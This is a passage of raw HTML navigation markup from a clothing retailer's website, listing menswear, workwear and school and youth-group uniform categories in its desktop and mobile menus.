ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu-item-6508" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6508 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/hire-waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Hire Waistcoats</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-7003" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7003 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/sale/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Sale</span></a></li><li id="menu-item-15525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15525 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu-item-37" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-37 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-15521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-15521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/refund_returns/"><span class="ubermenu-target-title ubermenu-target-text">Refund and Returns Policy</span></a></li><li id="menu-item-2918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-current_page_parent ubermenu-item-2918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/shop/"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2918 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu-item-6768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6256" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6256 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/workwear/"><span class="ubermenu-target-title ubermenu-target-text">Workwear</span></a></li><li id="menu-item-2924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">School Uniform</span></a></li><li id="menu-item-3251" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3251 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/rainbows/"><span class="ubermenu-target-title ubermenu-target-text">Rainbows Uniform</span></a></li><li id="menu-item-3252" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/guides/"><span class="ubermenu-target-title ubermenu-target-text">Guides Uniform</span></a></li><li id="menu-item-3156" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3156 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/brownies/"><span class="ubermenu-target-title ubermenu-target-text">Brownies Uniform</span></a></li><li id="menu-item-2923" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="menu-item xoo-wsc-menu-item">

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		

		<div class="xoo-wsc-sc-bkcont">
			
			
			
		</div>

		
	</div>
</div></li></ul></nav>
<!-- End UberMenu -->
</nav><!-- /.sc_layouts_menu --><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid sc_layouts_row sc_layouts_row_type_normal sc_layouts_hide_on_frontpage"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 4.9rem"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><div id="sc_layouts_title_796668162" class="sc_layouts_title"><div class="sc_layouts_title_title">			<h1 class="sc_layouts_title_caption">Product</h1>
			</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://larryadams.co.uk/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://larryadams.co.uk/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://larryadams.co.uk/product-category/blazers/">Blazers &amp; Jackets</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Product</span></div></div></div><!-- /.sc_layouts_title --></div><div class="vc_empty_space"   style="height: 3.25rem"><span class="vc_empty_space_inner"></span></div></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
<!-- UberMenu [Configuration:main] [Theme Loc:menu_mobile] [Integration:auto] -->
<!-- [UberMenu Responsive Toggle Disabled] --> <nav id="ubermenu-main-6-menu_mobile-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-6 ubermenu-loc-menu_mobile ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-disable-submenu-scroll ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-6-menu_mobile" class="ubermenu-nav" data-title="Main Menu"><li id="menu_mobile-item-35" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-35 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu_mobile-item-1099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/menswear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Menswear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1099 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class=" ubermenu-autocolumn menu-item-1099-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-0 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5809" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5809 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Suits</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5809 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5811" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Hire</span></a></li><li id="menu_mobile-item-14686" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/peter-posh-suits/"><span class="ubermenu-target-title ubermenu-target-text">Peter Posh Suits</span></a></li><li id="menu_mobile-item-14687" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/ultimate-suits/"><span class="ubermenu-target-title ubermenu-target-text">Ultimate suits</span></a></li><li id="menu_mobile-item-5125" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Waistcoats</span></a></li><li id="menu_mobile-item-5810" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5810 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu_mobile-item-7437" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-7437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/marc-darcy-suits/"><span class="ubermenu-target-title ubermenu-target-text">Marc Darcy</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-1 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5120" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-has-children ubermenu-item-5120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Blazers &amp; Jackets</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5120 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5121" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/casual-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Casual Jackets</span></a></li><li id="menu_mobile-item-5122" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/dinner-suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Jackets</span></a></li><li id="menu_mobile-item-5123" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Suit Jackets</span></a></li><li id="menu_mobile-item-5124" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/tailored-slim-fit/"><span class="ubermenu-target-title ubermenu-target-text">Tailored / Slim Fit</span></a></li><li id="menu_mobile-item-6746" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-6746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/"><span class="ubermenu-target-title ubermenu-target-text">All Blazers &#038; Jackets</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-2 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shirts</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6707 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6507" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/tailored-fit-plain-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Tailored Fit Plain Shirts</span></a></li><li id="menu_mobile-item-5117" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/casual-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Casual shirts</span></a></li><li id="menu_mobile-item-5126" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5126 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">Formal Shirts</span></a></li><li id="menu_mobile-item-6744" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">All Shirts</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-3 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5119" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">Trousers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5119 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5127" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/chinos/"><span class="ubermenu-target-title ubermenu-target-text">Chinos</span></a></li><li id="menu_mobile-item-5128" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/dinner-suit-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Trousers</span></a></li><li id="menu_mobile-item-5129" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/formal-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Formal Trousers</span></a></li><li id="menu_mobile-item-6745" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">All Trousers</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-4 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-4"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-4 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Other</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6713 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-15421" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu_mobile-item-6257" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6257 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/knitwear/"><span class="ubermenu-target-title ubermenu-target-text">Knitwear</span></a></li><li id="menu_mobile-item-5669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/coats/"><span class="ubermenu-target-title ubermenu-target-text">Coats</span></a></li><li id="menu_mobile-item-5116" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/caps/"><span class="ubermenu-target-title ubermenu-target-text">Caps</span></a></li><li id="menu_mobile-item-6068" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shoes/"><span class="ubermenu-target-title ubermenu-target-text">Shoes</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-5 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-5"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-5 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6733" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6733 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6733 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6368" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/underwear/"><span class="ubermenu-target-title ubermenu-target-text">Underwear</span></a></li><li id="menu_mobile-item-6485" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/socks/"><span class="ubermenu-target-title ubermenu-target-text">Socks</span></a></li><li id="menu_mobile-item-6551" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/pyjamas/"><span class="ubermenu-target-title ubermenu-target-text">Pyjamas</span></a></li><li id="menu_mobile-item-6622" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/scarves/"><span class="ubermenu-target-title ubermenu-target-text">Scarves</span></a></li><li id="menu_mobile-item-6626" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6626 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/gloves/"><span class="ubermenu-target-title ubermenu-target-text">Gloves</span></a></li></ul></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu_mobile-item-1100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/schoolwear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Schoolwear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1100 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu_mobile-item-6761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6761 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">High Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6761 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-15912" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-15912 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/st-john-plessington-catholic-college/"><span class="ubermenu-target-title ubermenu-target-text">St John Plessington Catholic College</span></a></li><li id="menu_mobile-item-1520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-1520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 